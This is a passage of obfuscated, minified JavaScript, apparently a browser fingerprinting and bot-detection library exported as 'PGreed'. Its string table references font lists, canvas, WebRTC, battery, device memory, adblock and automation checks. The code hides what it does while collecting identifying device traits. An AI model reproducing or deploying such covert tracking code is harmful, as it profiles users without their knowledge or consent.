psMr','VKcme','Promise','Zueup','vqIuS','vHBvr','lwdLE','_eventListener','cjeOl','QNOQq','AVbXn','UJKds','GdtVh','getOwnPropertySymbols','KOBbT','YotQL','Minion\x20Pro','ver_unwrapped','openDatabase','EQtoq','Agency\x20FB','_productSub','WeakMap','sbZzN','OcshH','userAgent','adOiI','zQgSj','clearImmediate','87417MmSvqt','callP','jAjEN','EWBmw','oxoHC','7|5|1|3|8|0|10|4|6|9|2','forced','iCnfU','aWrVq','monospace','ISlGU','wRTBj','safari','_isBrave','yvZSi','ffkhk','Symbol(','SyUHZ','VjaBZ','qHYDL','BYTHa','qPoiJ','bIoBO','SDdQy','kKzsN','RdutS','LmcEW','speechSynthesis','vpTDL','WFpGo','VShYg','sotVx','HFRCi','Symbol\x20is\x20not\x20a\x20constructor','kQCJj','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','GPWNX','clipboard-read','vUIUZ','nJOZo','replace','Arial\x20Unicode\x20MS','appendBinary','GXVHN','6|5|7|2|1|3|4|0','abcd','lJXhP','screen','oOKCj','PmQZL','msLaunchUri','gtMqD','IVIiZ','hICRe','OuFhd','kpVEH','PsIUM','vjLZb','3lzkfgh','JFyNF','dNptb','SETym','java','kSuwm','ZMRbh','file:','indexedDB','mozRTCPeerConnection','jbcXj','OqYFb','@@iterator','xgXlg','WKGLW','QRmON','GvyPu','adsbox','_isChromium86OrNewer','UHVmU','ErgoB','eUmJk','Dvhms','prototype','geolocation','GexRH','tMUkg','WHqBW','standalone','VuHxH','RQbTS','iHwbD','Tokfy','catch','jCpNC','kJVcd','qQHmL','skjXO','nkzcX','vSQPD','DE_Recorder','EXliz','eJxsd','MytwH','RtYmw','XMemB','sWipy','gFHCh','hdqhu','NMjjB','NAtTk','tAtpk','BPzeI','BLfMf','innerWidth','DvIWm','reject','XXoId','wfxFM','LbNgE','lastIndex','Sxtyg','snYDY','FliPR','GkkuO','web','HUxAs','wArLL','FAqZN','oFinh','MNYNu','rIFPW','CDBHw','object','SxaAP','GlkWh','DUHKN','5|4|0|2|3|6|1','NeELj','Map','yguIW','xhHwY','DdsVh','JkbPV','offsetHeight','gQETi','SCRIPTINA','webkitMediaStream','XOyTJ','DeviceOrientationEvent','BLAqh','dUawM','Accessors\x20not\x20supported','CVwDr','message','DlhQT','slhZt','tmeDC','toSource','GyBOF','0|9|8|10|5|3|7|6|4|1|2|11','Can\x27t\x20set\x20','STtYY','body','eNUVV','12hJfNLZ','_pha','dKogY','EgqAo','pAGHg','eYKqR','MyGcr','CqNzD','SharedArrayBuffer','isPrototypeOf','KOsPL','enGWe','match','QtNgL','yPWNj','LaDSv','YXFqd','fmzjP','zcvxE','getUint8','length','Ybqte','GrqOM','RTCPeerConnection','_language','UagFy','ugXhE','__webd','hraFH','jeZLf','sessionStorage','AHMvW','symbol-to-string-registry','LXWIE','kind','SFEPn','Zamgn','IvsGe','_getColorDepth','textBaseline','JXJtU','error','Jzmyq','FgkmI','_spawn','aWjax','_mozInnerScreenY','VelNn','ojXsD','VFaum','getState','QorCZ','Dcitq','(?:\x20','CZAfF','substring','LkxMG','random','MediaRecorderErrorEvent','Maximum\x20allowed\x20index\x20exceeded','KxdZt','GnlKP','FuiOf','jJtzS','TnHTS','LqXXv','ohtvg','wUpIn','crxFV','Arguments','rUucS','LdETU','SjcYB','daxbg','0|3|6|4|5|2|1','CAtGF','FqnYP','driver','test','NsdRr','notifications','kzqry','CQIQY','bmeQH','UytZs','gNlua','fjlok','fWWKG','jlRTq','EyTAZ','bvvDA','wBYjr','CsBIz','Helvetica\x20Neue','Marlett','IS_ITERATOR','lZubJ','ALSND','GBUuF','_ie9OrLower','rktJF','zwXGQ','nptsS','gbExQ','Gill\x20Sans','XGGMb','dNTxJ','cQRQg','fpIEE','Wrong\x20length','XAtXg','hbzEJ','IKzVC','sWxjV','oBNnZ','NYmDL','ImQRE','oSCuH','jJJeL','ycmkm','Incorrect\x20invocation','querySelector','^(?:','KQXUJ','EiqFW','KMNFD','tIFHP','cookie','rejectionhandled','yVAdD','Ygcii','DstYm','XVjUf','EbgYP','XeDJu','AaxRt','MkUto','HvpFs','AKUCI','fsmKy','copyWithin','RGVyG','nQKFs','uCIbT','wQExy','HgVeC','abAGe','aTypedArray','OLloZ','mACcf','BIlIC','rBcfu','VQMkS','unsafe','DyWJl','huBjS','qytxX','MuRUg','tvdFK','hRCRy','DWfQY','UkbAo','POLYFILL','nwHNA','bNSEG','DiUQC','cookietest=1','keATP','cookietest=','RmIxc','NqgAq','SflOS','npaZF','view','apply','Umqpv','szWUV','YgRMH','zzjvh','QpVRR','YNSuj','nCqGD','iLfnY','VyIfL','JoGOM','number','ilbDo','BWhXc','jzlBB','cHEpI','foo','jAWCR','indexOf','lasXX','BkIxa','EgGmF','bIagD','DGPOY','zeysi','fluQn','AAFvL','FKIvG','PETTW','QwzRm','OqLcm','mcJke','_openDatabase','lbfRo','return\x20this','fromCharCode','MQAny','availWidth','pBnmr','appVersion','48px','uWHmi','NNGSX','Kkxob','PQmGg','UfEkD','RNHeI','uages','WEjbD','0|2|6|3|1|7|5|4|8','hjoAR','FYPzK','TXizo','HzSIa','wks','reset','TEeRI','iizAE','EIpgR','mFXXe','MbTcN','162745eDNakX','kQDVo','values','KNTPd','fKlEN','ZHjMz','bXEHk','that','open','__proto__','zfrtJ','cwBxg','eqhUQ','callPhantom','_rTCPeerConnection','pZELG','6.3.1','YZhRk','UscOb','RFdlr','DpsGv','VrYyA','qqsru','nxYeX','blcQJ','SeGvp','ontransitioncancel','xdzEk','oZzEx','_xMLHttpRequest','SOpUU','LrMsF','SHYlt','ApplePayError','jDyrh','9|6|5|8|7|0|4|3|1|2','MCQDq','hmtVl','VpqXo','Ljlch','RLKSu','MAvFY','fHskw','rPuwG','getBattery','abcdefghijklmnopqrst','zoqmO','XdyKM','TnXrc','MgkzU','LgByL','TXXvw','AS_ENTRIES','xppWd','rfVcD','NATIVE','ckMmo','deviceMemory','The\x20argument\x20can\x27t\x20be\x20less\x20than\x200','kiWlC','function','yljTF','odirT','QDHAT','concat','WgIMo','enium_I','IRwcI','ZUjZr','encrypted','Symbol(test)','mozInnerScreenY','height','UYFqE','_deviceMemory','bQbFx','kbXuY','WgAbd','SdbYQ','cpuClass','mxopj','qeQWI','MaKLW','MvjoM','GQobN','kmxLl','eDwCb','BYTES_PER_ELEMENT','tgfeG','onvoiceschanged','prDZz','BOqdO','PkTub','result','exportTypedArrayMethod','\x20is\x20not\x20a\x20function','undefined','xzUUe','AZuaC','vLdDP','BmcIK','VaSEi','rWOoM','_getHardwareConcurrency','KKtNk','VMVYK','colorDepth','RZlPK','XXNwh','LVCxM','13|33|79|81|76|40|56|80|7|78|30|64|74|75|41|55|29|37|87|15|4|61|42|38|88|9|54|60|82|36|6|22|14|68|50|17|0|53|57|20|52|89|31|46|86|23|91|67|24|39|63|44|10|34|85|35|49|5|95|58|18|90|47|72|1|12|25|83|69|19|94|62|70|45|66|48|28|65|84|27|51|3|8|2|21|93|59|92|71|43|26|16|77|73|32|11','NwOhv','KWVMe','eCOPz','wtpKL','LnFjB','20|93|24|65|17|92|23|62|41|6|19|31|54|56|83|14|88|89|52|69|5|29|67|84|38|4|12|76|61|63|11|82|18|32|57|8|58|78|81|70|74|1|10|77|30|91|43|15|79|87|45|55|36|49|64|86|95|34|44|75|7|9|80|90|2|26|60|3|71|73|53|22|13|66|27|0|47|35|59|72|37|51|50|16|48|40|85|21|42|94|39|25|28|46|68|33','DiDCH','nyXeY','zlVYt','eseOL','prgKM','7|6|2|5|1|3|0|4|8','wPJTc','CSSMozDocumentRule','enforce','Deqvv','Lqdit','ZaYQl','className','value','vgsfA','zPGgh','pYYka','qMCqU','string','tuHXj','_isGecko','TouchEvent','LyNSH','VWrRY','ZnzUr','eKaXJ','Cwm\x20fjordbank\x20😃\x20gly','cJyeS','race','kFmIu','ISXVo','target','yPCxp','state','ynTlW','localStorage','abbc','jwtkU','toBlob','eSFYo','baseLatency','zAHkr','WoAQm','hRplx','srghX','hUnBh','WwgBT','anGCh','_hash','unicode','WebKitMediaKeys','rnlmZ','bOggh','setInt8','ArrayBuffer','112pkizGH','clipboard-write','XTuLv','mciIY','lastIndexOf','xQdkK','sgzWm','cJJQc','5|3|8|1|7|0|2|4|6','sLmck','JnBze','EKByu','vEJsr','NVyzG','ZNJhk','nGZNV','IAOrZ','UwSZY','oGZtz','NATIVE_ARRAY_BUFFER_VIEWS','UbonD','zDnzb','btVDO','iVzKy','CCRkD','LHRWx','Levenim\x20MT','left','_buffer','DcXHG','\x20Iterator','vIsbk','bhIqB','aCsBh','pRGGP','contentWindow','Wbtbz','Uyelt','_documentMode','sham','write','SODWx','YNNLp','ohLLH','symbol','yvcgC','MtLOX','wUFAG','XrxfW','tskIp','IPJQs','Ysrab','ELuWJ','DcMKt','WeNuc','ZpkRe','DIbmY','kvTTT','Module','Event','2|5|4|6|3|0|1','MutationObserver','wWhKb','QGMMZ','XdWxW','IKPis','AUxCk','bXFhj','hQnON','EventTarget','6|0|3|5|4|2|1','getInt8','KROdI','ojqBe','_sele','BiAsU','msPointerEnabled','zZdOa','CYRGm','YwTGu','nOzsp','JbUTA','HELV','JEdoX','HnkwN','SWSid','YRRCN','rUFLV','rpJlE','flags','wjxvh','notified','aHOMw','native\x20code','river_script_function','buildID','LCrgC','tjtYs','amd','ztFLh','OdKPS','_chrome','SOSZc','xBVhZ','ZSWMp','izVqr','wYcFh','Uyphx','btuJQ','style','WVENI','pMdFs','lRrtd','BVcBZ','vVMlI','hONNY','AJoxA','lursD','obJjP','nHmPn','jyyKV','XcBGU','MyPdE','HDVWg','uvAPM','FUCBV','_finish','offsetWidth','bQBSr','nFcrj','rikqP','HlgQC','vSGpS','enter','JzGYs','GrgQK','wGwQl','Unhandled\x20promise\x20rejection','HiAUy','olMAI','BxOmq','dfDps','jdUvl','.adsbox','OISWC','hySUG','Pristina','fontFamily','RIkus','iCshu','VtBSu','vendor','yFmLs','sFpEm','unscopables','wEBft','Rpbyt','[object\x20Object]','domain','Incorrect\x20','FEEAn','LFkrF','UNSUPPORTED_Y','observe','mxACA','_length','Mcwyd','nFBai','RKzEz','nium','mgqge','ZWAdobeF','Xdgbm','OGYys','JUsbd','_isOpera','width','JSON','RVqNs','RegExp','FUUvM','exports','BeKgG','_emit','qHdpC','timeout','qYggk','vxjFI','kMhhM','availHeight','configurable','Arabic\x20Typesetting','CVcpT','uwMhQ','CZGTj','JHAiN','XDomainRequest','document.F=Object','vuxOe','yGtfk','_navigator','oPXvq','vOOrR','GHfQJ','FuWtL','XWRmd','URdzy','diDsC','oFBZu','fail','cDHKz','SCAIV','iLBkO','kmnuM','PPdKc','append','smeLF','ssqxY','1|3|4|2|0|5','LvIIp','xdVGQ','DMwSh','xZXtl','GCuCe','species','dACrk','xVnLm','btXOW','TaEHc','Uint8','hlVbZ','ewJIe','CQosj','cKTzK','dyzng','JMZbP','round','FRdfo','bveTM','lJSlX','uFjke','pzmdZ','invocation','pBGaF','MIzmd','KxjZC','RIFdL','_isAdblockUsed','pQgYx','nMenH','rOdmk','RCnrE','FSNoA','raRhC','nQXQG','vrlvg','OXHJc','pfrWQ','Okagp','pBZVI','ver_evaluate','STfYr','encode','4|0|3|5|1|2','addEventListener','vSRRp','zQLXi','MEFkP','oLkZn','toString','push','anAQR','UhXca','sTHQL','fillRect','AsoDj','muMOa','6|4|2|0|7|8|5|3|9|1','span','Google','tVLnL','ontouchstart','BZPDK','unpack','vHBCb','mbuxx','KeSCc','hmINi','display-capture','YCPjQ','OPgAF','ULnNS','createEvent','tZvGL','dduTU','lTmBj','FUOJS','ekOxC','MessageChannel','clearAppBadge','_isChromium','wIEnU','0|4|1|2|3','PONzr','str','UCQOI','BifDr','QIXMb','5|1|7|6|2|3|4|0|8|9','9|6|11|5|14|7|12|1|4|2|0|8|13|3|10','IzKUs','accelerometer','hOsDe','mgrzE','lMObc','fBdkb','jAKHi','_vibrate','JPEqx','rejection','RiVsI','tLnST'];_0x540d=function(){return _0x4a6516;};return _0x540d();}(function(_0x19e33a,_0x5b8314){var _0x3fa63c=_0x41a6,_0x4f7c0c=_0x19e33a();while(!![]){try{var _0x4b0767=-parseInt(_0x3fa63c(0xea))/0x1*(-parseInt(_0x3fa63c(0x579))/0x2)+-parseInt(_0x3fa63c(0x5eb))/0x3*(parseInt(_0x3fa63c(0x2bc))/0x4)+parseInt(_0x3fa63c(0x73f))/0x5*(-parseInt(_0x3fa63c(0x654))/0x6)+-parseInt(_0x3fa63c(0xe6))/0x7+-parseInt(_0x3fa63c(0x7eb))/0x8*(parseInt(_0x3fa63c(0x5b1))/0x9)+parseInt(_0x3fa63c(0x557))/0xa+-parseInt(_0x3fa63c(0xd0))/0xb*(-parseInt(_0x3fa63c(0x19e))/0xc);if(_0x4b0767===_0x5b8314)break;else _0x4f7c0c['push'](_0x4f7c0c['shift']());}catch(_0x47ddbd){_0x4f7c0c['push'](_0x4f7c0c['shift']());}}}(_0x540d,0x2d5a4),function webpackUniversalModuleDefinition(_0x564d8d,_0x1b403e){var _0x47db15=_0x41a6,_0x3251d5={'COrJf':function(_0x38e6cc,_0x1aa7f9){return _0x38e6cc===_0x1aa7f9;},'toWpY':function(_0x39a172,_0x4368eb){return _0x39a172===_0x4368eb;}};if(_0x3251d5['COrJf'](typeof exports,_0x47db15(0x634))&&typeof module===_0x47db15(0x634))module[_0x47db15(0x8a0)]=_0x1b403e();else{if(_0x3251d5['toWpY'](typeof define,'function')&&define[_0x47db15(0x84d)])define([],_0x1b403e);else{if(typeof exports===_0x47db15(0x634))exports['PGreed']=_0x1b403e();else _0x564d8d[_0x47db15(0x96e)]=_0x1b403e();}}}(self,function(){var _0x218498=_0x41a6,_0x111ff2={'rHdhg':function(_0x488bab,_0x4b1e31){return _0x488bab(_0x4b1e31);},'qBETe':_0x218498(0x848),'SjcYB':function(_0x23ec77,_0x293cc9){return _0x23ec77(_0x293cc9);},'dhVQw':function(_0x515a59,_0xfaacd4,_0x52d3ed){return _0x515a59(_0xfaacd4,_0x52d3ed);},'DYxoY':_0x218498(0xc3),'PznfE':_0x218498(0x5a5),'EEzxT':_0x218498(0x19a),'DXrKy':_0x218498(0x5c9),'CHEkF':_0x218498(0xe7),'MIzmd':function(_0x58424b,_0x55cc0a){return _0x58424b!==_0x55cc0a;},'XrxfW':function(_0x524fb6,_0x37a579){return _0x524fb6(_0x37a579);},'BlMKY':function(_0xa83973,_0x2c63d0){return _0xa83973(_0x2c63d0);},'OCXER':_0x218498(0x6a5),'hjoAR':function(_0x1b75cd,_0x2419cf){return _0x1b75cd+_0x2419cf;},'AJoxA':function(_0x5eee14,_0x4b421e){return _0x5eee14(_0x4b421e);},'eCOPz':function(_0xe14663,_0x29c281){return _0xe14663(_0x29c281);},'DstYm':_0x218498(0x974),'YZhRk':'KZIih','qgsek':'ZxslL','JZkuS':function(_0x1998d4,_0x49d8fb){return _0x1998d4(_0x49d8fb);},'VFwBv':function(_0x361ba1,_0x3f0594){return _0x361ba1(_0x3f0594);},'FEEAn':'6|2|1|4|3|0|5','sogco':function(_0x4c66ce,_0x59e6f9){return _0x4c66ce(_0x59e6f9);},'FFYnq':function(_0x185269,_0x10affb){return _0x185269(_0x10affb);},'sWxjV':_0x218498(0x232),'IjkXt':_0x218498(0x9e4),'OdKPS':function(_0x2fdec1,_0x288c44){return _0x2fdec1(_0x288c44);},'vwxdA':'iframe','SjyCr':function(_0x50a16c,_0x237640,_0x49d1ef,_0x370076){return _0x50a16c(_0x237640,_0x49d1ef,_0x370076);},'nqPTx':function(_0x5edc5e,_0xb3e0f0){return _0x5edc5e(_0xb3e0f0);},'eqhUQ':_0x218498(0x368),'ZdIav':function(_0x2230b8,_0x342766){return _0x2230b8(_0x342766);},'pZELG':_0x218498(0x3ab),'IVbyY':_0x218498(0x65d),'lNCOB':_0x218498(0x95e),'NrhfA':_0x218498(0x8f8),'ogfJo':function(_0x50e21e,_0x224bfb){return _0x50e21e(_0x224bfb);},'CUeDb':function(_0x2492b5,_0x23d2cc){return _0x2492b5(_0x23d2cc);},'GaiOD':function(_0x137d3c,_0xcb8eb5){return _0x137d3c(_0xcb8eb5);},'RRBaL':function(_0x170d58,_0x497081){return _0x170d58(_0x497081);},'reHlC':function(_0x4f649c,_0x3c96c1){return _0x4f649c(_0x3c96c1);},'ynTlW':function(_0xb98bf2,_0x57694f){return _0xb98bf2(_0x57694f);},'lwdLE':_0x218498(0x541),'iMZUP':function(_0x432890,_0x1d279e){return _0x432890(_0x1d279e);},'JdlEI':function(_0x4f2142,_0x270241){return _0x4f2142===_0x270241;},'JBmYk':'vgCzu','QyiZs':function(_0xe8161c,_0x9f3041){return _0xe8161c(_0x9f3041);},'fvKAb':'HgVeC','JwAgN':function(_0x54ffc6,_0x72ac8a){return _0x54ffc6-_0x72ac8a;},'HFRCi':function(_0x1072e3,_0x2a36ef){return _0x1072e3<<_0x2a36ef;},'PsTmJ':function(_0x149837,_0x1d35b1){return _0x149837(_0x1d35b1);},'qNvWu':function(_0x219ac5,_0x1e27a6){return _0x219ac5>>>_0x1e27a6;},'RqHJk':function(_0xf22bd2,_0x1fa6a4){return _0xf22bd2-_0x1fa6a4;},'ebeje':function(_0x250624,_0x4c0585){return _0x250624>>>_0x4c0585;},'YwTGu':function(_0x3d441b,_0x37cd4b){return _0x3d441b-_0x37cd4b;},'ywnTr':function(_0x3089ea,_0x46452f){return _0x3089ea|_0x46452f;},'Dvbmi':function(_0x3deed7,_0x1c8323){return _0x3deed7|_0x1c8323;},'LgByL':function(_0x28ec1e,_0x421a5a){return _0x28ec1e^_0x421a5a;},'PeoSa':function(_0x3f9df2,_0x85a34d){return _0x3f9df2^_0x85a34d;},'CQBSD':function(_0x4f3188,_0x492009){return _0x4f3188^_0x492009;},'VKcme':function(_0x1b49d5,_0x2a83e9){return _0x1b49d5>>>_0x2a83e9;},'VjaBZ':function(_0x42f24c,_0xc74001){return _0x42f24c===_0xc74001;},'jgFOg':_0x218498(0x274),'PXECT':function(_0x38a571,_0x1bfb00){return _0x38a571===_0x1bfb00;},'mciIY':function(_0x43b2d8,_0x45c84c,_0x480041,_0x4d7133){return _0x43b2d8(_0x45c84c,_0x480041,_0x4d7133);},'aDwFc':function(_0x4e6b38,_0x39faa3){return _0x4e6b38!==_0x39faa3;},'ZSWMp':'oPXvq','sITmu':function(_0x2ffb22,_0x3bc77d,_0x158a3e,_0x159caf){return _0x2ffb22(_0x3bc77d,_0x158a3e,_0x159caf);},'ieLnC':function(_0x2839d0,_0x21edd5){return _0x2839d0===_0x21edd5;},'zAxDK':function(_0x1adc10,_0x1fea9f){return _0x1adc10(_0x1fea9f);},'ZbWam':'prototype','muMOa':'sUrlm','kPRzj':function(_0x2b57fb,_0x4f51fe){return _0x2b57fb(_0x4f51fe);},'sRapZ':function(_0x10d158,_0x3e25f6){return _0x10d158!==_0x3e25f6;},'QpDOf':function(_0x125118,_0x1b5169){return _0x125118===_0x1b5169;},'jVryD':_0x218498(0x7c6),'uKefQ':function(_0x3b751a,_0x51feca){return _0x3b751a(_0x51feca);},'SnhSv':function(_0x40e662,_0x3805f5){return _0x40e662 in _0x3805f5;},'HelEj':_0x218498(0x8bf),'raRhC':'KRtCb','vvAik':function(_0x580801,_0x3b8580){return _0x580801(_0x3b8580);},'hNeVW':function(_0x3e7dea,_0x408241){return _0x3e7dea(_0x408241);},'hfIvB':function(_0x125591,_0x16aa9d){return _0x125591(_0x16aa9d);},'MPdpL':function(_0x4552b2,_0x6e1200){return _0x4552b2(_0x6e1200);},'rktJF':function(_0x8162c4,_0x293ddc){return _0x8162c4(_0x293ddc);},'VQPFQ':function(_0x22aa66,_0x28cf85){return _0x22aa66>_0x28cf85;},'kqGyQ':_0x218498(0x78d),'GMBBA':function(_0x338f9d,_0x4fe8cb){return _0x338f9d(_0x4fe8cb);},'krIJU':_0x218498(0x55e),'CwpbW':_0x218498(0x68f),'bOggh':_0x218498(0x77f),'hQnON':'Array','oZzEx':'fill','RTLwZ':function(_0x11f398,_0x29b0d6,_0x67f6bc){return _0x11f398(_0x29b0d6,_0x67f6bc);},'xGmAe':function(_0x40cac4,_0x30e758){return _0x40cac4(_0x30e758);},'BFbpb':_0x218498(0x256),'daxbg':function(_0x408c3a,_0x43c2eb){return _0x408c3a(_0x43c2eb);},'Rqmel':function(_0x236541,_0x19bd4f){return _0x236541(_0x19bd4f);},'kGXfC':function(_0x5ab54e,_0x59abaa){return _0x5ab54e(_0x59abaa);},'KxdZt':_0x218498(0x741),'MosiQ':'SKWkz','EUaaz':function(_0x1843fe,_0x3f58e4){return _0x1843fe||_0x3f58e4;},'QuBbO':function(_0xa3e46e,_0x19002a,_0x148dfa){return _0xa3e46e(_0x19002a,_0x148dfa);},'EgGmF':function(_0x382f24,_0x23a9e4){return _0x382f24===_0x23a9e4;},'usEbc':function(_0x3937a1,_0x3f3f85){return _0x3937a1(_0x3f3f85);},'VsqBs':function(_0x5c06e9,_0x38aff9){return _0x5c06e9(_0x38aff9);},'maUap':_0x218498(0x546),'QdifI':'name','GjhvF':function(_0x227a14,_0x4fa7a8,_0x214a1c,_0x3289b2){return _0x227a14(_0x4fa7a8,_0x214a1c,_0x3289b2);},'BpyUp':'EmnHj','aIJkZ':function(_0x4bc51c,_0x35a057){return _0x4bc51c(_0x35a057);},'XTuLv':_0x218498(0x20e),'Avuqd':'UDdOa','Zamgn':'hOMtj','rYZDK':function(_0x3f805c,_0x1a59be){return _0x3f805c!==_0x1a59be;},'ozvMR':function(_0x1cd0e1,_0x52904d){return _0x1cd0e1(_0x52904d);},'satVn':function(_0xe18a7b,_0x1d93b8){return _0xe18a7b(_0x1d93b8);},'iizAE':function(_0xcd5fdc,_0x1de31b){return _0xcd5fdc(_0x1de31b);},'KeSCc':_0x218498(0x14e),'pfeDl':_0x218498(0x9e0),'elDqx':'kdhsl','qRUNg':function(_0xea111d,_0x312c8e,_0x283ac2,_0xae0bb0,_0xa7ee03){return _0xea111d(_0x312c8e,_0x283ac2,_0xae0bb0,_0xa7ee03);},'KTPMm':function(_0x191644,_0xfe3359){return _0x191644!=_0xfe3359;},'NsBPj':_0x218498(0x7b9),'UagFy':_0x218498(0x660),'BeKgG':function(_0x1c1542,_0x13c5f1){return _0x1c1542===_0x13c5f1;},'gJIRe':function(_0x2c4481,_0x4171e2){return _0x2c4481<=_0x4171e2;},'XVjUf':'DFVCm','UBJIt':function(_0x3a22b6,_0x75fc73){return _0x3a22b6(_0x75fc73);},'kEepR':function(_0x1388bc,_0x59b382){return _0x1388bc(_0x59b382);},'RFnuf':'JFcZT','ZkwMg':function(_0x45a8c5,_0x543074){return _0x45a8c5===_0x543074;},'eSFYo':_0x218498(0x50e),'QZtNH':function(_0x4d77a3,_0x2f806b){return _0x4d77a3(_0x2f806b);},'wrQcA':function(_0x46d4b6,_0x3691e4){return _0x46d4b6(_0x3691e4);},'Ygcii':function(_0x241d0c,_0x4e7cd6){return _0x241d0c(_0x4e7cd6);},'iWSbR':function(_0x2821e3,_0x36d21c){return _0x2821e3(_0x36d21c);},'eNUVV':_0x218498(0x481),'yuxQK':_0x218498(0x143),'yBaXX':_0x218498(0x89c),'scfLX':_0x218498(0x27e),'rIFPW':_0x218498(0x938),'GsenQ':_0x218498(0x738),'aWjax':function(_0x5ab8cb,_0x2ad98c,_0x122709,_0x41848a){return _0x5ab8cb(_0x2ad98c,_0x122709,_0x41848a);},'JMZbP':function(_0xa7170e,_0x23dd0e){return _0xa7170e(_0x23dd0e);},'HUxAs':function(_0x2584ab,_0x261da9){return _0x2584ab(_0x261da9);},'RyoXy':_0x218498(0x20b),'GBUuF':_0x218498(0x571),'ewEkd':function(_0x6ece15,_0xdbde11){return _0x6ece15(_0xdbde11);},'lcvjB':function(_0x264426,_0x4e591d,_0x238125,_0x2e7678){return _0x264426(_0x4e591d,_0x238125,_0x2e7678);},'XlcVo':function(_0x50dee4,_0x25a9e1,_0x3030de){return _0x50dee4(_0x25a9e1,_0x3030de);},'AZQwf':function(_0x4be9be,_0x26bf46){return _0x4be9be(_0x26bf46);},'MQAny':_0x218498(0x166),'pzmdZ':_0x218498(0x2cb),'JTfKM':function(_0x375ab9,_0x5cff6d,_0x5c66bc,_0x4b4891){return _0x375ab9(_0x5cff6d,_0x5c66bc,_0x4b4891);},'FdXqP':function(_0x450980,_0x12dc4f){return _0x450980(_0x12dc4f);},'BPzeI':function(_0x501919,_0x213d71){return _0x501919(_0x213d71);},'LkxMG':function(_0x5ac752,_0xcef8cc){return _0x5ac752(_0xcef8cc);},'xzUUe':function(_0x4ced15,_0xed8459){return _0x4ced15+_0xed8459;},'iFQVD':function(_0x21e949,_0x356bd7){return _0x21e949%_0x356bd7;},'Deqvv':function(_0xfd5d78,_0x8769a8){return _0xfd5d78>_0x8769a8;},'dNTxJ':_0x218498(0x506),'vLdDP':_0x218498(0x72a),'camrU':'AvantGarde\x20Bk\x20BT','sTHQL':'MT\x20Extra','NqgAq':_0x218498(0x5a4),'RMZAC':'Serifa','aRIRq':'hNUIo','SOSZc':_0x218498(0x316),'Ucpoc':function(_0x3fd232,_0x546b16){return _0x3fd232===_0x546b16;},'pDNAG':'gins','YBeHA':function(_0x40df96,_0x22d6b6){return _0x40df96(_0x22d6b6);},'rOdmk':_0x218498(0x605),'pEGLY':function(_0x20a2f3,_0xf7d23b){return _0x20a2f3===_0xf7d23b;},'DSbHT':_0x218498(0x3d1),'VIqGj':_0x218498(0x422),'rxISS':function(_0x37e1fe,_0x52e983){return _0x37e1fe>=_0x52e983;},'WBivf':'ztXmN','OJqxJ':_0x218498(0x817),'BAHBi':_0x218498(0x4d0),'cjeOl':_0x218498(0x14f),'MaKLW':'allow-same-origin','szWUV':function(_0x1e03ce,_0x37bc1f,_0x58fa3c){return _0x1e03ce(_0x37bc1f,_0x58fa3c);},'uCubX':function(_0x39a049,_0x2b357e){return _0x39a049(_0x2b357e);},'lCIaO':_0x218498(0x7ba),'BMYWf':function(_0x275fcf,_0x4b2c1f){return _0x275fcf(_0x4b2c1f);},'ldBct':function(_0x44b272,_0x38d888,_0x2ac77b){return _0x44b272(_0x38d888,_0x2ac77b);},'EiqFW':function(_0xb14d4b,_0x416a63){return _0xb14d4b(_0x416a63);},'SHYlt':'gkIKN','VNzmk':_0x218498(0x3a0),'ZSHXP':_0x218498(0x301),'EQtoq':_0x218498(0x576),'Vzlzn':function(_0x2b80cb,_0x58a9dd){return _0x2b80cb(_0x58a9dd);},'SwBEi':function(_0x3b9154){return _0x3b9154();},'iPhEw':_0x218498(0x91f),'CTGVj':_0x218498(0x21d),'oGZtz':function(_0xa95d71,_0x5ce06d){return _0xa95d71&&_0x5ce06d;},'cHEpI':function(_0x2a117c,_0xa28068,_0x4fc9cf,_0x305592){return _0x2a117c(_0xa28068,_0x4fc9cf,_0x305592);},'nsGdB':_0x218498(0x35b),'tZvGL':function(_0xea025d,_0x5c128a){return _0xea025d===_0x5c128a;},'AKwhf':function(_0x4dd290,_0x400f3f){return _0x4dd290===_0x400f3f;},'QYFMW':'3|8|6|0|9|5|1|4|7|2','QPJfP':function(_0x5215d0,_0x4c0199){return _0x5215d0>_0x4c0199;},'cfbXU':function(_0xfc0af1,_0x4f1f18){return _0xfc0af1(_0x4f1f18);},'ccsSL':'MMJuX','HDkfB':function(_0x5c0639,_0x4234b0){return _0x5c0639==_0x4234b0;},'TXXvw':function(_0x327f10,_0x22e23e,_0x52baba,_0x45130c){return _0x327f10(_0x22e23e,_0x52baba,_0x45130c);},'srghX':function(_0x13315f,_0x2b5ace,_0x2c285f){return _0x13315f(_0x2b5ace,_0x2c285f);},'uCIbT':'lastIndexOf','QpVRR':function(_0xcaae30,_0x5ce66e){return _0xcaae30(_0x5ce66e);},'anyDg':function(_0x5645a9,_0x3fc8a9){return _0x5645a9(_0x3fc8a9);}};return function(){var _0x4fa925=_0x218498,_0xedf32e={'FUOJS':function(_0x129d37,_0x49bc41){return _0x129d37(_0x49bc41);},'ZqyTq':function(_0x114f17,_0x25cb94){var _0x597409=_0x41a6;return _0x111ff2[_0x597409(0x4e2)](_0x114f17,_0x25cb94);},'gtMqD':function(_0x257c47,_0x58e810){var _0x21e6d4=_0x41a6;return _0x111ff2[_0x21e6d4(0x595)](_0x257c47,_0x58e810);},'wQMWQ':function(_0x830e60,_0x980def){return _0x830e60&_0x980def;},'Yaugo':function(_0x1f6431,_0x103bae){var _0x1bce9c=_0x41a6;return _0x111ff2[_0x1bce9c(0x7a0)](_0x1f6431,_0x103bae);},'CqaXR':function(_0x2fab8f,_0x1ed356){return _0x2fab8f|_0x1ed356;},'RKzEz':function(_0x2be7f9,_0x6e6d26){return _0x2be7f9+_0x6e6d26;},'AaxRt':function(_0x5cdaa1,_0x58af3b){var _0x187f41=_0x41a6;return _0x111ff2[_0x187f41(0x419)](_0x5cdaa1,_0x58af3b);},'UmMDX':function(_0x301cef,_0x40c92d){return _0x301cef|_0x40c92d;},'PVpRm':function(_0x22ab9b,_0x51a7f7){return _0x22ab9b+_0x51a7f7;},'JRCYZ':function(_0x3e80d3,_0x1b244b){return _0x3e80d3|_0x1b244b;},'DyWJl':function(_0x33fb1f,_0x513feb){return _0x33fb1f-_0x513feb;},'qIfyq':function(_0x4d8a49,_0x55995a){return _0x4d8a49^_0x55995a;},'hbzEJ':function(_0x3179b3,_0x355d10){return _0x3179b3|_0x355d10;},'qZHvS':function(_0x257d2b,_0x44436f){var _0x3dcf93=_0x41a6;return _0x111ff2[_0x3dcf93(0xca)](_0x257d2b,_0x44436f);},'AUxCk':function(_0x58743f,_0x33bf5a){return 